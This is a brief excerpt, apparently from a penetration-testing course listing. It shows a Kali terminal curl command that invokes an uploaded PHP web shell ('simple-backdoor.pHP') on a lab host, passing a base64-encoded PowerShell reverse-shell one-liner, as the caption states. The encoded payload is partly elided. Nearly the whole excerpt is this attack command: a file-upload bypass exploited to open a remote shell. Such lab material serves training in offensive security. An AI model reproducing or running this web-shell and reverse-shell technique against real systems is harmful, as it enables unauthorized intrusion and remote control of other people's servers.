 kali@kali:~$ curl http://192.168.50.189/meteor/uploads/simple-backdoor.pHP?
cmd=powershell%20-
enc%20JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAd
AAuAFMAbwBjAGsAZQB0
...
AYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAG
wAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
Listing 34 - Using curl to send the base64 encoded reverse shell oneliner